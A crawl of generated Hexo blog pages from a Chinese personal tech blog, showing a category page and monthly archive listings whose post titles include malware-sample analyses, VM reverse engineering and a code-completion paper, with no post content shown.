    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="静下来搞技术">
<meta property="og:type" content="website">
<meta property="og:title" content="A_Niucw的小屋">
<meta property="og:url" content="http://example.com/categories/%E7%94%9F%E6%B4%BB/index.html">
<meta property="og:site_name" content="A_Niucw的小屋">
<meta property="og:description" content="静下来搞技术">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="A_Niucw">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/categories/%E7%94%9F%E6%B4%BB/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>分类: 生活 | A_Niucw的小屋</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="A_Niucw的小屋" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">A_Niucw的小屋</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content category">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h2 class="collection-header">生活
          <small>分类</small>
        </h2>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-06T17:31:50+08:00"
              content="2022-10-06">
          10-06
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/06/%E8%BF%99%E6%98%AF%E4%B8%80%E4%B8%AA%E5%BC%80%E5%A7%8B/" itemprop="url">
            <span itemprop="name">这是一个开始</span>
          </a>
      </div>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="A_Niucw"
      src="/images/avatar.gif">
  <p class="site-author-name" itemprop="name">A_Niucw</p>
  <div class="site-description" itemprop="description">静下来搞技术</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">5</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">分类</span>
      </div>
  </nav>
</div>



      </div>
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=1962385461&auto=1&height=66"></iframe>
    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">A_Niucw</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: archives/2022/10/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="静下来搞技术">
<meta property="og:type" content="website">
<meta property="og:title" content="A_Niucw的小屋">
<meta property="og:url" content="http://example.com/archives/2022/10/index.html">
<meta property="og:site_name" content="A_Niucw的小屋">
<meta property="og:description" content="静下来搞技术">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="A_Niucw">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2022/10/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>归档 | A_Niucw的小屋</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="A_Niucw的小屋" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">A_Niucw的小屋</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">嗯..! 目前共计 5 篇日志。 继续努力。</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-19T12:55:26+08:00"
              content="2022-10-19">
          10-19
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/19/Kimsuky%E6%A0%B7%E6%9C%AC%E6%94%BB%E5%87%BB%E6%89%8B%E6%AE%B5%E5%88%86%E6%9E%90/" itemprop="url">
            <span itemprop="name">Kimsuky样本攻击手段分析</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-14T19:31:28+08:00"
              content="2022-10-14">
          10-14
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/14/PlugX%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/" itemprop="url">
            <span itemprop="name">PlugX样本分析</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-12T15:11:41+08:00"
              content="2022-10-12">
          10-12
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/12/VM%E8%99%9A%E6%8B%9F%E6%9C%BA%E9%80%86%E5%90%91%E6%80%BB%E7%BB%93/" itemprop="url">
            <span itemprop="name">VM虚拟机逆向总结</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-06T17:31:50+08:00"
              content="2022-10-06">
          10-06
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/06/%E8%BF%99%E6%98%AF%E4%B8%80%E4%B8%AA%E5%BC%80%E5%A7%8B/" itemprop="url">
            <span itemprop="name">这是一个开始</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="A_Niucw"
      src="/images/avatar.gif">
  <p class="site-author-name" itemprop="name">A_Niucw</p>
  <div class="site-description" itemprop="description">静下来搞技术</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">5</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">分类</span>
      </div>
  </nav>
</div>



      </div>
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=1962385461&auto=1&height=66"></iframe>
    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">A_Niucw</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: archives/2022/11/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="静下来搞技术">
<meta property="og:type" content="website">
<meta property="og:title" content="A_Niucw的小屋">
<meta property="og:url" content="http://example.com/archives/2022/11/index.html">
<meta property="og:site_name" content="A_Niucw的小屋">
<meta property="og:description" content="静下来搞技术">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="A_Niucw">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2022/11/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>归档 | A_Niucw的小屋</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="A_Niucw的小屋" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">A_Niucw的小屋</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">嗯..! 目前共计 5 篇日志。 继续努力。</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-11-09T16:44:41+08:00"
              content="2022-11-09">
          11-09
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/11/09/AST%E7%BA%A7%E5%92%8Ctoken%E7%BA%A7%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90%E7%9A%84%E7%BB%9F%E4%B8%80%E5%A4%9A%E4%BB%BB%E5%8A%A1%E5%AD%A6%E4%B9%A0%E6%A8%A1%E5%9E%8B/" itemprop="url">
            <span itemprop="name">AST级和token级代码完成的统一多任务学习模型</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="A_Niucw"
      src="/images/avatar.gif">
  <p class="site-author-name" itemprop="name">A_Niucw</p>
  <div class="site-description" itemprop="description">静下来搞技术</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">5</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">分类</span>
      </div>
  </nav>
</div>



      </div>
